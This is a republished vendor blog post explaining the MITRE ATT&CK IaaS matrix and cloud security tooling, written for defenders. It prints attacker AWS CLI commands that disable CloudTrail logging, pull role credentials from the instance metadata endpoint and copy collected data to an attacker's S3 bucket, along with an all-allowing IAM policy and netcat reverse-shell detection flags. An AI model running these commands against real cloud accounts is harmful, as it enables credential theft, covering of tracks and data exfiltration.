What is the MITRE ATT&CK Framework for Cloud? | 10 TTPs You Should Know Of
Published 08/26/2021
 This blog was originally published by Sysdig here.
This blog was originally published by Sysdig here.
Written by Stefano Chierici, Sysdig.
MITRE ATT&CK framework for cloud will help you identify the possible threats related to a cloud environment and begin securing your cloud infrastructure.
MITRE ATT&CK is a well-known comprehensive knowledge base that analyzes all of the tactics, techniques, and procedures (TTPs) that advanced threat actors could possibly use in their attacks. Rather than a compliance standard, it is a framework that serves as a foundation for threat models and methodologies.
In any case, by using the MITRE ATT&CK framework to model and implement your cloud IaaS security, you will have a head start on any compliance standard since it guides your cybersecurity and risk teams to follow the best security practices.
As it does for all platforms and environments, MITRE came up with an IaaS Matrix to map the specific Tactics, Techniques, and Procedures (TTPs) that advanced threat actors could possibly use in their attacks on Cloud environments. This knowledge is grouped into the following ten tactics:

What is the MITRE ATT&CK Matrix for IaaS vs. for Enterprise?
If you have read about the MITRE ATT&CK matrix before, chances are you were learning about the Enterprise Matrix. The new IaaS Matrix is a subset of the Enterprise one. Let's see where it sits at, and how it compares to the Enterprise Matrix.
There are three main MITRE ATT&CK matrices: the Enterprise Matrix, the Mobile Matrix, and the ICS Matrix.
The Mobile Matrix covers techniques involving mobile device access, and network-based effects that can be used without physical access to the device. While the ICS Matrix covers the actions an adversary may take while operating within an Industrial Control System network. The more common Enterprise Matrix covers tactics, techniques, and procedures for the following platforms: Windows, macOS, Linux, Network, Containers, and Cloud.

The Cloud Matrix is a subset of the Enterprise Matrix, and covers cloud-based tactics and techniques. It covers the following platforms: Azure AD, Office 365, Google Workspace, SaaS, and IaaS.
It is this last section of the Cloud Matrix, the IaaS Matrix, which we will cover in this post.
More than a subset, we can think of the MITRE ATT&CK Matrix for IaaS as a specialization. It contains those tactics and techniques from the Enterprise Matrix that are specifically targeting cloud environments and, more specifically, Infrastructure as a Service. As such, all techniques existing in the IaaS Matrix exist in the Enterprise Matrix as well - there are no new TTPs in the IaaS Matrix that don’t exist in the Enterprise Matrix.
So, if you are focused on cloud computing, there are many techniques on the Enterprise Matrix that you don't have to worry about. MITRE already has you covered with the IaaS Matrix!
Category 1: Initial access
Initial Access consists of techniques that use various entry points to gain their initial foothold within the environment.
This might happen throughout the exploitation of vulnerabilities available on public-facing applications and web servers. Vulnerabilities might also be in custom implementation of specific cloud features, like AWS API Gateway or AWS Lambda, which might result in entry points for attackers. In addition to these technical techniques, attackers can use social engineering techniques like spear phishing to gain a foothold in the environment.


We recently discussed in our "Cloud Lateral movement" article how it is possible to exploit a vulnerable container running Struts2 s2-061. By sending this crafted HTTP request, you can start a reverse shell and from there and attack the whole cloud infrastructure:
It’s also worth noting that initial access can happen through third parties which have access to the cloud environment. If attackers are able to compromise a third-party company, they might be able to find valid accounts and credentials to access other cloud accounts they work with.
Category 2: Execution
Techniques used by attackers to run malicious code running on a local or remote system with the goal to achieve access to the infrastructure or perform broader goals, like discovering or data exfiltration.
Adversaries may count on users’ carelessness on running a malicious image on their environment and facilitate execution in platforms like Amazon Web Services (AWS), Google Cloud Platform (GCP), and Azure, as well as popular container runtimes such as Docker.
We recently discussed in our "cve-2021-20291: DoS affecting CRI-O and Podman" article how it is possible to trick users into deploying malicious images in their environment.

The backdoored images are then uploaded to public repositories using names, which can trick the user into thinking those are legitimate. Users may download and deploy an instance or container without realizing the image is malicious. This misbehavior allows the attackers to bypass the Initial Access phase, granting access to the environment.
Once inside, the adversaries can proceed with other malicious activities, such as executing malicious code or cryptocurrency mining in the instance or container.
Category 3: Persistence
Persistence consists of techniques in the MITRE ATT&CK framework that adversaries use to maintain their foothold, keeping access across the cloud environment.
To obtain persistence access in a cloud environment, they could use a new set of credentials and create a new container image to use as a backdoor in which they have access.
In a recent threat detection article, we showcased an example with a very permissive cloud configuration. This is where an attacker could attach an inline policy to the user that allows all privileges, so they do so in case they’re removed from the group:
{
"Version": "2012-10-17",
"Statement": {
"Effect": "Allow",
"Action": "iam:*",
"Resource": "*"
}
}Once adversaries succeed in the persistence phase, they are able to autonomously access the cloud environment, or the resource in it, without performing the first steps of initial access.
Category 4: Privilege escalation
Privilege escalation is the result of actions that allow an adversary to obtain a higher level of permissions on the cloud account.
To escalate the privilege level in a system, adversaries can use the common privilege escalation techniques, like privileges misconfiguration on files or binaries, or use credentials found in that system. By escalating privileges in the whole cloud account, an attacker could impersonate roles based on the actual privileges and find a way to get more permissions.
aws sts assume-role --role-arn "arn:aws:iam::720870426021:role/dev-EC2Full” --role-session-name AWSCLI-Session
Escalating the privileges might mean the total compromise of a system. In the case of cloud accounts, it could mean the partial or total compromise of the overall cloud account and the resources deployed in it.
Category 5: Defense evasion
This consists of techniques in the MITRE ATT&CK framework an adversary may use to bypass detection mechanisms in place, and avoid the other defense mechanisms deployed in the environment.
For cloud environments in particular, it might mean evading defensive functions and mechanisms provided by the cloud provider. For example, turning off audit logs or other compliance auditing and changing management functions, which are strongly embedded in the cloud environment itself.
The following cli commands could be used by attackers to disable or delete key functions of CloudWatch and cloudTrail, which are used in an AWS environment to track the changes in the environment and to understand what is going on in the cloud environment.
aws cloudtrail stop-logging --name TrailLogs aws cloudtrail delete-trail --name TrailLogs aws cloudwatch disable-alarm-actions --alarm-names lambdaAlarm aws cloudwatch delete-alarms --alarm-names lambdaAlarm
Succeeding in defense evasion permits the attacker to perform access and actions without getting caught. For the blue teams, it means they won't be able to track what the attacker is doing. This not only makes it impossible to detect, but also complicates the forensic investigation that would bring light to the scope of the attack. To make things worse, you might be left vulnerable to attacks from other adversaries.
Category 6: Credential access
Represents MITRE ATT&CK framework techniques that can collect credentials providing access to or control over systems and services within a Cloud environment.

Techniques used to get credentials include brute force, or finding and obtaining insecurely stored credentials.
By using Cloud Instance Metadata API, it’s possible to find credentials and sensitive information. In particular with the following command, it’s possible to find AWS credentials for the role attached to the cluster node.
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/nodes.darcorp-prod.com<a href="http://169.254.169.254/latest/meta-data/iam/security-credentials/nodes.darcorp-prod.com"></a>
These credentials can enable a more aggressive attack, being used to perform lateral movement and privilege escalation. With these credentials, an adversary could impair defenses, steal data, or use your infrastructure for its own benefit, like crypto mining.
Category 7: Discovery
This consists of MITRE ATT&CK framework techniques that allow adversaries to get information and general knowledge about the environments, the systems and applications deployed, and available users.
Techniques used in this category are the usual Discovery techniques for system, application, and network. It also includes specific techniques used against cloud provider functions, such as S3, Lambda, or route53.
Attackers can use legitimate cli commands to list what services are available in a cloud account:
aws iam list-roles aws iam list-users aws iam list-attached-role-policies —role-name nodes.darcorp-prod.com aws emr list-instances --cluster-id j-3C6XNQ39VR9WL aws s3 ls
By getting a deeper understanding of your cloud environment and the systems running, an attacker can better identify your weak spots, or the juicy services where the valuable data and information are.
Category 8: Collection
This consists of techniques in the MITRE ATT&CK framework that enable an adversary to gather and wrap up information found within the compromised systems in the cloud account, based on the adversary's objectives. Common targets are usually valuable company files and secrets, sensitive data, archives, and so on.
The techniques used by adversaries at this stage could vary. To collect information, automated techniques for gathering internal data are often used by attackers to speed up the operation. To put all the findings together, adversaries may compress and encrypt data. This helps the attackers obscure the collected data and minimize the amount of data sent over the network in the exfiltration phase. To temporarily store the collected data, they can use internal company storage on compromised machines or shared cloud space, like accessible buckets.
The following screenshot is a real world example of an attacker trying to collect config files and secrets from a container in one of our honeypots:
This is a very important preparation step for an attacker. After collecting the data, an adversary may decide to steal it. Some data may enable further attacks, like collecting credentials from logs.
Category 9: Exfiltration
This refers to MITRE ATT&CK framework techniques used by adversaries to steal files, backups, and corporate information from the hacked account and send them to a different destination controlled by the attacker. The new place might be a local storage or another cloud account.
Techniques include transferring the data gathered in the previous step back to the attacker machine. In alternative, adversaries might move the data found in cloud or backups of cloud environments to another cloud account they control on the same service, avoiding the typical network-based exfiltration detection.

The following code continues the real world scenario from the last point. Here, the attacker tries to copy over all the collected data over ssh to the attacker machine, which is likely hosted an instance in a cloud environment.
In other cases, attackers can use Cloud storage to exfiltrate data. In this example, the attacker can use an S3 bucket to copy all the files previously gathered and save them in their own S3 bucket.
aws s3 cp /tmp/collected s3://asfsdfsdf/stealed --recursive
One of a businesses worst nightmares is being blackmailed to keep its data secret. Even then, paying the attacker doesn’t ensure customer data and industry secrets won't see the light of day.
Category 10: Impact
Impact consists of MITRE ATT&CK framework techniques that adversaries use to conduct attacks on the account compromised in the previous steps. This might mean corrupting the data, compromising the data integrity or disrupting the availability of corporate services.
Classic techniques used in this section can include Denial of Service (DoS) and destroying or tampering with data.

You might be able to recover from a simple attack, but if the attacker decides to delete your whole infrastructure, it might take months to recover.
… And beyond
As we have seen, the MITRE ATT&CK framework covers most of the tactics, techniques, and procedures (TTPs) that advanced threat actors could possibly use in their attacks.
Sometimes though, we might be limiting ourselves by thinking that it covers every kind of attack for each environment. When we talk about security in the cloud, misconfiguration needs to be a focus of the conversation. Cloud infrastructure misconfiguration represents the biggest threat to enterprise cloud security.
Misconfigurations in cloud environments include things like leaving S3 buckets open to the public, or granting unneeded permissions to users. Those are one of the most used entry points, and they enable adversaries to perform lateral movements in order to hack and gain control over a cloud account.
Tracking changes and activities in your cloud environment is vital to avoid introducing bad security practices and misconfigurations. That's why cloud providers make valuable tools for this purpose available to their users.
Tools to implement cloud security
From cloud providers to solid open-source projects and third-party vendors, there's a whole ecosystem of tools that can help secure your cloud.
Cloud security tools from the cloud providers
The first stop in the road is to enable audit logs, traces of everything that happens in your cloud infrastructure. What if someone creates a user, changes permissions, or spins a new instance? It will be traced in those logs.
Every cloud provider has their solution. Examples are CloudTrail in AWS, Cloud Audit Logs in GCP, and Azure audit logs. True to the microservices nature of the cloud, all those services integrate with other security tools from the providers to process and display them, generate alerts, and more. These audit logs are also easy to integrate with third-party security tools, expanding their possibilities.
Open-source cloud security tools
When you first start looking for security tools, you may be surprised at how many are open-source, and how many vendors are based on open-source tools. Turns out, open-source is taking over security. Let's check out a couple of open-source cloud security tools.
Cloud Custodian is a Cloud Security Posture Management (CSPM) tool. CSPM tools evaluate your cloud configuration and identify common configuration mistakes. They also monitor cloud logs to detect threats and configuration changes. For example, you can check for misconfigurations like public S3 buckets:
policies:
- name: s3-deny-public-object-acl-poll
resource: s3
actions:
- type: set-statements
statements:
- Sid: "DenyS3PublicObjectACL"
Effect: "Deny"
Action: "s3:PutObjectAcl"
NotPrincipal:
[...]
Resource:
- "arn:aws:s3:::{bucket_name}/*"
- "arn:aws:s3:::{bucket_name}"
Condition:
StringEqualsIgnoreCaseIfExists:
's3:x-amz-acl':
- "public-read"
- "public-read-write"
- "authenticated-read"The above is a fragment of a Cloud Custodian rule that would prevent S3 buckets from being public.
Many cloud security tools focus on your infrastructure, but won't tap into what your workloads are actually doing. Runtime security tools cover that gap, detecting abnormal behaviors that can flag Initial Access techniques, like a reverse shell opening in a compromised container.
Digging further into the reverse shell example, those are often started with the netcat binary. It is easy to detect if this binary runs, and it should raise all the alarms, as it is a process that is not executed on most containers.
In particular look for:
- Processes named nc with the -e or -c flags
- Processes named ncat with any of the --sh-exec, --exec, -e, -c, --lua-exec flags.
Commercial tools for cloud security
There are two main points where a vendor adds value.
For starters, commercial tools are usually easier to set up and maintain. Some tools are offered as SaaS, requiring a minimal setup so you can get started in minutes.
Commercial tools can also fetch data and events from multiple sources, allowing you to have a single pane of glass view. In that way, you are able to check the security posture of your whole infrastructure from a single dashboard; define your security policies once, then apply them on all your assets. This comes in handy on mixed workloads and multi-cloud environments.
Conclusion
There are several things that set cloud infrastructure apart. First, cloud applications are scattered among a wide variety of services, making it harder to keep track and secure each little piece. And second, all of those services are available through a single console. If one account is compromised, adversaries may gain access to a tremendous amount of assets.
The MITRE ATT&CK Matrix for Cloud environments is a welcome addition, as it categorizes the major threats in a way that helps your cybersecurity teams strengthen the security of their infrastructure.
Cloud providers deliver you the tools you need to secure your cloud, and there are other resources that might help you too.
Unlock Cloud Security Insights
Subscribe to our newsletter for the latest expert trends and updates






